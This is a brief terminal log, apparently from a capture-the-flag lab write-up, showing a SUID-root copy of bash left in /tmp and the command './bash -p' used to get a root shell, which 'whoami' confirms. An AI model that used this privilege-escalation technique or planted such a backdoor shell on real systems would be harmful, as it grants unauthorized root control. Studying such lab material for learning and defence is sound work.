 spooky@anonymous-playground:/tmp$ ls -la
total 1128
drwxrwxrwt 10 root root    4096 May 17 17:15 .
drwxr-xr-x 24 root root    4096 Jul  4  2020 ..
-rwsr-sr-x  1 root root 1113504 May 17 17:16 bash
drwxrwxrwt  2 root root    4096 May 17 14:49 .font-unix
drwxrwxrwt  2 root root    4096 May 17 14:49 .ICE-unix
drwx------  3 root root    4096 May 17 14:49 systemd-private-6f3b70985bcb4a979c0709a046e0b54a-apache2.service-FRUkOR
drwx------  3 root root    4096 May 17 14:49 systemd-private-6f3b70985bcb4a979c0709a046e0b54a-systemd-resolved.service-ddLDqd
drwx------  3 root root    4096 May 17 14:49 systemd-private-6f3b70985bcb4a979c0709a046e0b54a-systemd-timesyncd.service-FM27QX
drwxrwxrwt  2 root root    4096 May 17 14:49 .Test-unix
drwxrwxrwt  2 root root    4096 May 17 14:49 .X11-unix
drwxrwxrwt  2 root root    4096 May 17 14:49 .XIM-unix
spooky@anonymous-playground:/tmp$ ./bash -p
bash-4.4# whoami
root
bash-4.4#